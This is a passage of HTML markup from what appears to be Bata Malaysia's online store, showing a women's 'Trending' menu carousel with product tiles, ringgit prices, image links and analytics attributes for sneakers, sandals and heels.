    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA FLEXIBLE
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, 